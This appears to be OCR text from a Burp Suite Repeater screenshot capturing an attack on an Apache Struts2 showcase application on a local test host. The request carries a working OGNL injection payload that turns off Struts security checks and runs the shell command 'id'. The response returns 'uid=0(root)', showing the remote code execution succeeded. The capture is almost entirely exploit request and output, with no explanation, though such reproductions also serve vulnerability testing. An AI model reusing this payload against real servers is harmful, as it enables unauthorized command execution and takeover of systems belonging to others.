 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://192.168.10.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /showcase.action/ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(false),
+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runtime@getRuntime(
).exec(%27id%27).getInputStream(),%23b=new+java.io.InputStreamReader(%23a),%23c=new+java.i
o.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%23kxlzx=@org.apache.struts2.S
ervletActionContext@getResponse().getWriter(),%23kxlzx.println(%23d),%23kxlzx.close())(meh
)&z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.10.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=C050509163B57DA5F33EB1A164761D96
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Tue, 15 Nov 2022 07:05:53 GMT
3 Connection: close
4 Content-Length: 51021
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8
? Search... 0 matches
INSPECTOR
Done 51,117 bytes | 70 millis